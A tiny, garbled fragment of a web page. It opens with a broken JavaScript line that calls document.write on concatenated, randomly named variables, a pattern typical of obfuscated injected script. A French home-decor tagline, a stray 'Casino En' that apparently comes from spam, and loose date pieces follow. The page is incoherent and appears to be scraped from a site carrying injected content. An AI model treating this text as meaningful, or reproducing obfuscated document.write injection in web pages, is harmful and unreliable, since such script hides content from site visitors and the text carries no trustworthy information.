
";document.write(CmaMdxDELg+kWCfImcvVy+sxhwBRDWZS+
L’HARMONIE DU BOIS ET DE LA LUMIÈRE POUR VOTRE HABITAT
Casino En
PU
27
Nov